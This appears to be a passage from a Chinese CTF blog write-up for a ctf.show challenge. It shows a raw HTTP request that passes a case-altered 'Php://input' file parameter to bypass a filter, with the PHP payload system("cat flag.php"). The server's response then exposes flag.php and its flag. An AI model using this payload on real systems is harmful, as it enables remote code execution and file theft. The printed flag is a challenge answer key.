 1、大小写绕过
配合php://input
Request
Response
Raw Params Headers Hex XML
Raw Headers Hex Render
GET /?file=Php://input HTTP/1.1
Host: 757e8c0b-1a85-4846-83ef-256fdf139651.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=1769a606a6d36-02790c93d396768-4c3f207e-144000-1769a606a6f6e
Upgrade-Insecure-Requests: 1
Content-Length: 32
<?php system("cat flag.php"); ?>
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Fri, 01 Jan 2021 00:52:20 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 275
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:10:22
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-16 11:10:30
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="flag{46e5581a-4e91-4047-b01f-d6ebd49b9100}";
https://blog.csdn.net/weixin_45696568
CSDN @TT13UG